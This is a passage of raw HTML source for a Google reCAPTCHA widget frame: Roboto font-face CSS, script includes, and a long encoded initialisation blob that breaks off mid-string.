  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hzWZ46nNTiMkKLrhcBjCGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hzWZ46nNTiMkKLrhcBjCGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hzWZ46nNTiMkKLrhcBjCGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KcOWe8KgYMKCdsOjDBxLW8OLw7TDtMOowrHCtcKHbUVYbMKAVn1PwrDDgsKVwrPCjMKuF8OPGAxWVAYYc3tScMO6UMKZwrnCjMKWwqg1w67CqMOtw7l7fcOeUMOZbsOdw7QOw5/ChMOGwqzDsMOswo4TJUPCl0bChcORXHnCp8K1w7fDnSbDr0XCt8K6wo1EDcOvXMOZw4nCnybDlwZ5wo/DocKBUcO9w5XDhMOBw7RDIMOtw5rDm8O2N8KmwqFAdMKAfDvDk8Kqw6nCoScSw7PDlMKTaH3DsWXDs8KVw790w4ocMMKRw55FasOtdx/CrMK/FDHCmnbDiyZjcMOKZEnDk1zCkw/ClXPCv0LCk2orTcKTQsKkwqnDmMKlwo/[base64]/[base64]/DtmVTJ8KzwoAjw4MIDXzCrGdfe1oRADvCiEFXagLDsTDDk3xow5/DnVBVw4jCv8KvU2VFwpnCosKow5FCw7l9w7RFasOnwqzCkCzDmlfCmycaw4HDuVvDpMKcwrQVwqEbasKTwpzCucOtwqBHwpwvw4nDmDjCsjhOah/Cq8OFw6fCjsKVD8OOw4rDvXjDlMK0d8KnFVovw6fCgMO6HQwIQ8KSYAcuwq9/wqoiwqI7f8OWNmDCicKNw7IoeMKjOxUgw4QqwrXCijFqJMOdI0TCi8KzamTCo8OlOiJ5woNnw5kYU8KZw5HCl8KzJ8KGXwctw4rDscOnw6klPMKCwrsaw5/[base64]/DqDzCqMKiBwvClDMAIcKXdWHDp8OtdGnCu8KIHsKcMxoswrTDk8OeSCHCicONcVnDtU47woVowqduwpQdwpMQwpIpSyvDuG/DhMOrHGM0GgfCpsKYw6svKAbDq8K4WVzCn2rDg8KqB8OgO8KEB8Kaw4tkwqbCoGDChAnCqyg5w7/DtsKjCBkxw5tSa8KQU8OIw5IsBMOgFxxDZj0ewoF1P1jCvTLClMK1RHfDocOvw4LDo8KnK20mw77DisOxw6XCtFfDuzQPZG1IIcK1J8OULsO/TMKLwrYHwq/CkcOJccKLJQHCjmhYwo4mSsKRwozDpMK2w5Eewod9MHfCrTrCpBzDp3XCvRpVwpwrGSYpEmthwoErRcORwrLDlGnDpMORKDTDli7CrCjCmkx8fUQmYw82wqpSL8K+UcOLwp5CUl/CrsOQwr/[base64]/DmzghwqtOGMKkd3tpRF3Dg0sew69twp/DjAjDs2IkwqF0FUPChFfCn8OUwp14ZVPDncK0wpPCiMOBw6YlacO0ViHDtsO7PThLw5Y/[base64]/CoxnDqD5BBMKOJCJiwp9oPcKPEsOjwrTCvQ9tw65Ew6nCghXDjzfDiMK/[base64]/Cs8Kxw5bCm8Obw4bCiGbCi8Olw5YHwoxCw5kQJsK3XcKXPsKkMhXDl8Otw5TDj1zCsMKPw5h0w4bDsnDDncOMwpvDs8OCwo/CicOGVcKNDMO0UXwGwqQjw5tyBHHCigjChn3CgcOWw5oKUcONVGIcw5UbA8OrFQAZwpjCgMKAw6LCu8KRw54OY8O8wo/DjRrDoMOvWsKuFxvCv8OIXRHChcKpw7lSwr/CrsOxwqVSMhjDicObawEPwoPCthBzwpnDmxpnLC0OwpZ7wopmUsO9PU/Cj3fDq8OZw4zDsRhXw7rCmsKWw5rCucKEQ8OVbTHCt8K2wpjDgMOdw7Zuw6DCmgQCb298w53DvMOgKTwmUsKJw4VHUk/DtsKwFkTChx9Cw6A9w5Rgw7oXSw8aw7rCtcKcTD/CoTcWwoXDoU5rCsONw7DCqMKQw6pZw6lMc8O6LnTCnTvDukwhM8Kwwq0Nw6TDiCtiw6NMQsK0wrjCisKXDijDjCtCw5PCmkpqwqxLeUbDhgzDg8KRw4XCs0XChDrDg1VSTMKQwqzCk8KTw7nCiBoMw4PDksKPVzvCpcKlwrXCjsOxSEoqwoLCjjwrPFcQw5/Dj8OKw5XCoUBMNUvDigbDq8KSAcKCQnV+w6PCsMKeC8KewoxKw7Rhw7vCkE3CrEI8PgDCgcKbQcKww5Iew4jDqGLDs1sOw6rCiGXCvcOyBGUqPAxPNXbDkS9vwqvDtFXDscKxw5bDkj/DosOUXMKPwp7Cv8ODA8OsC2PCqDMkesK0YWfDqMO1RsKMM8Orw7HCuMK3w48FwqTCjRbCui5IJkVOQxnDh1/DkMKJacOSw5LDlcKlwpXCksKLwoJldAEOJER2XSY+PsOCwofDl1LDoX9hw6R+w7bDssOsw5wcw5DDrMKJez1Gw50tZ8OVfXPDk8ONPcKfZxhnw7DDlizDsMK/TGItIsOIwqrClSIOwpzDosKhw4JSw5XDoAdjHMKKRsOYPknDhMK2B3xewpo4bcO3Gl7DilBcwoYXwqgcwqReRCLCsBvCjHHCtSvDmnfCgcO7DSRQTxk9wrnDnj0rw7LCuMO/w70fwq3DpcO8WGYbw7MqwpVrf8KDCmfCkWXDlsKAZGlgNGDDpsKFdgfCilUGw45jw4YiPCkfBGHCnMKNIWHCv8KdYcKwL8ORwqpOa8KmcEdMwovDrS3Dix4FwqIhQwQVw7Nlw5nCv1nCkx9lDGFvwqPCuMKWw689w4UrFMK5wrMNwrnCv8OCw7vDkDvDjMOmw4/DuVcQAmLCqsO6w7FTa8Oyw6Naw6bCjgBbw5N/ZntDMMOhwptbw5/CucKzw5hOTMKULcOJLMOzY0NPw5Isw7zCksOAw63Cn2vCjHlMfUsdw53CkD8Tw4BVEMK1wo9JSMOaFRhFQHApUsKYwobCqidPBMKpwopxasOIGsOawqDCgmNow7PCocKGw4lMw4oHR8Orwp3Cm07CrcK9wovDs8OuVMOBSAPCl1bCmB/DhsOYwpTCtcO1wpp4wp8Rwq/DhhHDqsKqwovCs1zDocOyLU9hw4Qdw5h7XMK0wpYfOMK6w6vDjg3DjmnCkGsJw617w43Dhi/DksKDV8OswrXCs8Kmw68NEDTDiAhQwqNPwpN4wqYuw7k1BcKKHkvDqMOfw6/[base64]/CsQczwo3Do3jCjMKdZ8Kiw7DCh8K5w7vDmVAawqRXw5fChsOUBsKMwo7CnmM5ExUuUcKnwq8RSHI0wq5jRcKtw7LCoMONESTDqcOhZcOJf8KWMRAewoHCjsKsaFXCocKQaGDCgMK5JcK2w5cjahXCg8K/[base64]/CtFEwwoJ2dijClsOeecOYwpoYwojDmDwlw7NJw6bCrwbDmQnDmMKhwolQfcOjNMKiQxPDscK6fcKIw5NTw7zCtBdQwpYGDWnDiE8kw4EKYDVDSUPCrMKwwq7Cu8OWfy9SwrHCplJgcsOYNih3w6ZdwqDCl2XCm0zDqEHCv8O/wooKw7VxwrjCjsO8dMOUURLChsKNwo4vw4Nkw7l4wqFlwpQowoJmw6cja35Dw706KzYWUR/CjGIdw7fDvMKVw4bDgcKyZMOGFsObw41Twq5IKHLCiTRIKWgKw5LCoiYkw6fDscKdwrsxRQ8fwozDs8KXTnXCo8KwD8KhCzTDgjQmemvDksOXZEJ+PcKWM3XCssOxKsKDWR7DuGYyw73Dn8O/OcOjwpzDkgTCnMKiVW3CilEEw6EhwrIbwpwDKsKRIHYlDTAHw6VfDTjDksODcsOSwrPCgcKtwoFNQg/DjkbDp3lzchDCscOlNcKswqJoUMKpb8KORcKFwoYgVyQ3ZRPCkMOBw5Q3wrvCvMKbwoIhw7Qjw6JAAMKTw60mUcK9w6FmHzTDnkR+cRfDqEDChh9/[base64]/CjCTCr8Knw5zDjDvCnkXCljZGw4XDqMOQwp4XJ8K+w6HCjmjDt8OXai7DjMO9woIcWyZDO8KUGFZIw5FFOcKhwqvCmMKicsKew7TDkcKHwobCsStzw45HwoQAwoPChsKmWyzCtAnCusK1TWYPwohDw5h/[base64]/DqcOFwpHCrAkdIsKTJRQGDcKiw7UeVcKkVsKGw6/CksKTViFZPGrDhsONXMKHG0ViCHDCgcObSmdPBzgQwodwwpBbGcOcw5kbwqHCtXpDdlPCpcK9w74hwqIPJwECwovDjsKME8KhchrCv8O9w7jCi8KuwqHDqMOswqPCvwrDgcKVwpErwq7CmsKYAn/Crzx3X8KKwq/DnsOdwqkpw4ZZcMO6w5JRRsOwH8Ohw4DDuDk/w4PDnsOMa8OEwrVzHQASwoRKw5/[base64]/DpcKkDcOZw4IlwqLCt8K3OMOPVsOIHwdAw51LaMOhwpBsw5nCpkjCucKLFcK+wonCs2zDsknCmsKhTydTwrAmWxzCmGjChQDCucK+IgBNwrvCvxDCu8O7wqTDncKHBjYXfsOJwojCpB/DrsKXCk9zw5Y5wqjDgnPDvhxhIMOrw43Cs8O9ImvChsKdBh3DtMOPdQrCjcOrYVXCs0s0Y8KzYcOJwrHCocKAwr7CrHLChMKPwosABsO9w5Z3w6TDiVHCvXLDpsKvQ1XCthTCh8KuN1TDksKjw7/[base64]/w6gPw6LChcOFwopPQTvCkghDcToawqjDmsK8E8OqwprCsjhEwqsVPj7DlsO/bsOFMcKqYsKCw7HCh0pkw6fCpsKRwo1DworCvnHDq8K8TMOVw5duwrvCsw3DhhlvXk3CmsK3w4Jmdm3CgCHDs8KfcmDDngQGYgPDoBjChsO/w4x9HxEBNcKqwprCm38Gwp/Cr8O+w7o4wpxUw5QQw7IPb8KBw6/ClcOGw6VzFAkzfMKSeH3CgsK2CsK4wqcxw4A9w6RyXAVgwqDDssORwrvDrwkmw5Znwohww7kFwrvCiWvDvSTDssKKTCTDhsOsUWrCr8KCbXPDlcOtb3x8eHN/[base64]/ClXPDm8OUMF7DpBTDjcO9BsKlworChcO3w7UXw6bDqFDCoWgaYFw1w5TDoiXDjMOHw7fCvsKTRcO3w58+AAAIwrkpBGFkXxBvM8OINx3Dl8KfSw4iwoxOw7fDpcOIDsK6QgTDlBdXw49UCWDCiSMbXMOKw7TDhnHCm0djd8O1cC1uwq/DkEQgw6AsasKQwqjCncONCsObwp/CgBbCo0Zmw4tTwpPDhMOZwrtFHMKiw5zClcKrw4s3PcKtccOzLBvClCDCrMKaw5BJVsOYHcKzw6wlBcKqw5LDjnchw7zDmgPDhhlcPnxNwo4HT8KQw5/Cu3/DucKmworDkitGJMOuX8KbPGrDuCXCiDowIg/CgU1lHsO1FSrDgsOhwolONA3Ck0LDpznCnsOUOMKmNsKHw6TDoMOHwoAJU0cvwpfCmcOeNMORLAUpw742w4PDtDIpw4vCmMKxwqDClMOWw40tChpHIMONU8O2wozDusKQJhbDgMK+w7YAacKZwotww54Aw7nCmsO/FMKvY0NtZcKpZ0fCtMKcKEFewq8Swr55RsOOTcKnIQ9Ww584w77Cj8K8VyrDvMKTwqLDpjUAKcOdJEw7JsOaNjfCgsOzYMKbOcKBA3PDmxnDqsKgPEkQTVIrwo09aTRQw7rCnUnCmxXDjC/CvjVoMsOoWXUpw6xiwovDhcKaw5jDncO1Z2RPw6zDkHBMw40ufj9UeA7CmxLCulTCqMKQwoVjw4XDlcO7w5tFATk0VMOqw5PDiyjDq0TCrsOBNcKswonCimbClcOmJsONw6w1GxAKfsOaw7d4dQrDq8OMLsKew6TDkFoveg7DqjgPwphLwq/CsCrCsRIhwovDqcK6w7A1wrjClUI5CsKoUGlIw4ZhQMOjVh3CssKwZgfDh1UawpdEXMO6AcO2w5k/RcK6fXvDnkwTw6URwol0CXtuZMOkX8K0wp8SJ8OfZMK4bh8Pw7fDokPClcOMwoheCHUJdx8fw6vCjsO3w4vDhcOPWnrDnGhha8K2w7QkVsO8w4XCrT8Vw7zCk8KsED9wwqoUd8KmMMKXwrpbNgjDmUVGU8OYKSbCpsK1LcKtQV3Dnl/DkMOAVQxNw4pTwrXChwvCuwnCgRzCkMOUw4rCgsOPOcOBw5FnD8K3w6YjwrEsY8OeFRfCuSsNwqPCucK1w4PDv2vCg33CjDVJLcO0SMOgDjXDo8Oow6NJw44NdzHCkiDCksOswpDCicKEwoLDhMKSw63CskrDgWEZERXDowl5wpjClcO/VX1tTyp2wpnCvcODw7sbe8Oae8OxNDkSwqDDrcOywrrDjMKpaw3Dm8Kjw6xYwqHDszQxEMKBwrxvBTzDsMOpHcOaYlnCnX0JYWtxTcOeTsK+wrk1I8OQwrLCoSZ9w6jCosOYwrrDvsKswr/CqcKlSMKGQ8ObwrlrG8KJw7hNEcOewojCocOuTcObwpYSAcKowpd7wqTCsMOTKcKMPQTDhg8lPcKXw7svw71+wqoGwqJWwrnCm3NSZsKGX8Obwpg6wpPDkMO3E8KcZw7DocKKw47CtsK5wrggBMKcw6/DhTwQH8KkwqgGCllRf8OAwpkSFAtwwqYmwpwzwrrDo8Kzw7tUw65/wo/CtyVOW8KKw7vCl8Kpw4fDkAzChMKSNkQEw4I/[base64]/CgsKpw61Nw7PCnsOGwo3DtiRfGcKFJMOiwrnCqcKwbjLDpQcDw6fDvcKiw7fDscKiwrB+w7hCwpLCg8OHw7rDp8OYDMKnfyDCjMK0D8KWdx/[base64]/WcKyw7IUAmbDlAV2wpYmw5fCosOzJjMXWMOWHQfDjXbDlyVMCxM7w4R5w4DCrgjDoSLDuXxuwoXCnH7DmXBuwowIwrXCuALDvsKfw4ISJEkrMcKzw7fCisOOw6jDrsO6wpzCoW0LSsO4w7lEw7LCssKRFW4hwqjDiW1+fsKqw6/CkcO+CMOHwrQLF8ObLMKDSmVDw5E/AsOqw4HDjAnCocKTQTsDThEaw7/CmylWwrHCrUJ9AMKywrVxFcODw4jDjQrDncOhwpHCqXd7GADDkcKQDUXDhVRRCxPDosOew5DDmsOnwp7DuyrCusKKOS/ChcKQwpFIw7DDuHlKw58rN8KeVMOlwprDm8KkXmNrw6bDmBQhYz98eMKfw4dDXcOYwqzCgnfCmD5aTMOkQjTChMOxwqnDiMKwwobDp1xDTQ02Xh9fRcKgw7Z7XGfDo8KSHMKhQxTCkg7CkxHCpcObw77CiwfDtcKlwr3CjsKkMsOZOcO2EG3Cs2wfVsKhw5LDqsKDwp/DoMKvw71ywocqw7jClsOiaMK1w4zCmxXCgMObXHXDksKnwownGF3CgMKgLMKoGcK7w4TCicKZTC3CvWjChMKJw7s1wrRSwohjWE14KhFzw4fClALDnlhXXhUTw5EDQ1V+AcOIEUZ9wrgHKyYLwoguasKvfsOAUCLDjyXDusKyw6fCs23CocOyHCIrHm/CjsK5w63DtMKLQ8OMfMORw6DCshnCusKZDGnCisKJKcOIwo7DqsO7eQTCvAvDs2rDpsObAcORa8ORa8OHwogwJcOIwqDCgcOUYwLCuhUMwoHCuGonwoR6w5LDoMKfw7d1dcOpwp7ChE/DsGLDksKHLFh1ZsO5w4PDs8OCFnRCw5/Cg8KIwr5QMsO+w7LDt316w4nDtCQcwozDkQkYwrJ2F8Kgwr4Kw5h0WsODfn7CqQFae8KXwqrCrsOPw5DCtsOIw6h+YBrCrsO1wrXCthtEI8OYw4Ikb8OAw4NWQsOewoHChyRmwp53wo7Djgl/XcOwwqPDs8OUJcKswqbDt8KJLcOtwpjDgXQMYEwMdgrCnMOvw49DGMOhKTNXw63DrUrDixDDn30tc8KUw5cAA8K6wqESwrDDrsKoGD/DkcKYWDjCoFHCosKcVMOIw67DlgdTwrTCkMKuw7bDncKrwrTCh3EgF8OQeUl5w57Cr8K6woDDg8OQwoPCssKvwrU2w5hoR8Kow7bCjBoTRl4Nw6MaLMKzwrDCjcK1w7RewpvCm8O/d8OCwqbCs8OfVVbClMKZwoMWwo4vwox4In4bwqVzYEICLcKXU1/Dlkk/BXYpw7zDocOFLsO9QsOuwr4ew5R/wrHCosKUwo/DqsKrLRfCr3HCtzoRYjTCg8K6w6kXa25kw4/DlARUwqHDncO3cMO1wqkbwotxwrxLwoxYwprDgELCmHjDpyrDjTrCmS5xAsOjCMKsc0vDniDDkQUHf8KUwqzDgsKvw70UNMO4BsOBw6bCvcK5L0XDmMOswpYSwpltw7DCssOLbWzCr8KIJ8Ovw6rCtMKewqAWwpoXA2/DvMOGfVzDmTfDsm01dxtQX8ONwrbCmkNPawjDi8KqUsOMBMOVS2UoWmwLIjfDlWTDpcK8w7/[base64]/wqx8J3ExwqXDh8KOwqUaw5Nxw7LDn8Okwogow60wwovDoTLDpRXCrsKHwoHDpBLCjWzDhsKGwpspwrgawpcGM8KXwqDDvhdXBsKSw7Q2S8ONAMK2YsKbeiBhEcKWV8OacUJ5FXt/wp9awprDoSsJUcKFWB4jw6YtZULCpkTDisOaw7sEwobCnsKUw53DlVDDrmM7wrxwPMOrw5JNw6nChMOKGcKUwqTChD0HwqwXNMKOw6c/[base64]/Dn8OzwoAPwrlLCkHDlsKMNC3DtMOYM8OBwrzDvTABccKLwoF4wos/w6RrwqkFBlPDsTjDk8KpBsO/[base64]/DtsKqwoLCiMO4DcKSwr/Dv8OMw7VXwrHCgsO8w6kawoTCqcONwqXDnQZ9wqvCmi/DqMK2BEjCjArDqxLCrg8bVsKvPAjDtwx0wptIw6xwwpDDomwfw59Gw7DDmsOQw7RNwpnCtsKHCBctF8OsZMOtIMKiwqPCqVrDoCDCsyEzwo/[base64]/DkQ7CtioywqxxO8KKZgMQwr7DvMOOFF4yH1fDo8KqLyXCkjTDgsK3UMO2Y2QRwoZcdcKowovClWx4McK8E8KjEkrCvsObwr5yw5XDuFXDj8KowogpWgAYw73DqMKbwoFJw7JofMO5SjxJwqLDj8KPNn/[base64]/CjMOjVDjCujIdW8OHGzjCnsODGMOgQTnCkMOeX8OUJcKvwrjDhidfwoEswpvDv8Klwpl7eVnDmsOfw4E2DTt3w5xISsOFFDHDm8ODZF1nw4/CgFMBOMODZk/DuMOXwo/CtT/[base64]/[base64]/Ct8O2T8ORwqbDvsKow4LDijtsw6PChsK6w6wzw4DCuXzCr8KdwpbCnMKzwpoNBxHCuGg2VsO7W8KWVMKHOMOoYsO2w51MIAHDu8KwXMOgXyZtHsOLw4Uow6PCo8Ouwpw+w43DgMOYw7HDlRFXTCBBazJNMTfDmcOQwobCksOzZDUEDh/CrcKhKnJbw4VWXkFBw7o9SGtVLcK3w6LCrRcrQMOpcMOQI8KSw4ofw4fDoBN2w6vDoMOnR8KqO8K9Z8OLwpUCYxDCnmbCnMKXZMOMMQnDiBIxKg0mw4kMw6DDhsKcw5hzQcOgw6h9w4bCgy1KworDoRvDs8OQPylBwqRiD04Uwq/Cr1vCjsKGI8KyDwhyYMKMwqTCt1rCkMKha8KLwqjCo0HDrlApcsKsInbDl8KvwokywprDrHDDgEJVw6R1UhLDicOZKsK5w5vCgAFEXXtSVcOnSMKkH0zCqsKFNcKYw5JSV8KbwolWZMKTwrMuVFXDhsO/w5XCtcO5w7EhU1hVwobDnQ0ZVmbCiiwlwo9+wrXDonQlwr4gBjxdw7k+w4jDlMK/w4LDsA9rwpB6FMKPw7oFF8KtwrvChsKjacK/w5txV0U2w4/DtsO2KzHDgMKpw5tNw6fDnGwgwq5OdsKowqLCoMO5BsKYHhHCviVnTXbCqcK4A0rDg0rDocKOwrHDtcO9w55MTnzCrWDCsHkJwrg7fMKLOsOVHBvDv8OhwppfwrQ/R2XCkRbCpcK+P0pKJS56GXXCm8OcwqsZwozDs8Kjwop+WD8PPW8uUcODCcO6w7N/WMKKw4cqw7V7w7vDl1nDoxTCp8O9X01zwprCpxdnwoPDhcKjw7RNw5x9UsO1woBwI8Kww5kww57DosONQMK2w6vDkMObRMKYBcKUVcOtaAzCuhfChj1Ow77CnTFzJkTCicOCBMOsw41UwpAfR8OvwrvCqcK3aRnCgjp1w67DqhLDnEZwwqlaw7zCt3whbgIjw5/Dm01/wrfDssKfw7YBwpUaw5fCssKWbBMxEVbDnnFPQ8OkBsOlYXbCvcOjXn4ow5vDuMO7w7nCgHXDucKXSBowwpRTw5nCjE7DssOgw7/[base64]/CkkHDjXN4cMKIZTjDj3FkQMK+CcOIHMOKw4DDlMKbcVc7w6bCtsOmw7wvfB95cm/CozxGw6LCpMKlWVrContHUz7Duk7DpsKhPAF+GVbDi2ZQw5oKworCqsKSwojDpVDDosKAAsOTw7jCll4PwqDCs3rDi3UUcFHDlSZuwpUYMsOrw4UJw5U4wpx5w4Y0w55SF8Kvw4wQw4jCvRkAFTTCv8OFXcOmD8Oqw6I7JcOXTy/[base64]/CvkJhOMO1CcOrMcOdecKfQ2nDowTDlFDDsE/[base64]/DsA9lwrBDf0QULSk9w5wzw7HDgwJoY8OuTAXDgwHCr0fDtcKuYMKiwqB9WTsIwpRNQU8dasOhEU8QwpXDjQxuwqlFZcKiHQgsJcOjw7rDtMOAwr7DnMOxcMOJw5QgacKcw7fDnsOWwpTDk20URQbDhFgjwpPCvVPDsi4FwrMCFcOjwpHDvsOBw6HCi8O/F17DrCMZw47CqsO5J8OFwqkXw6jDr0LDgnHD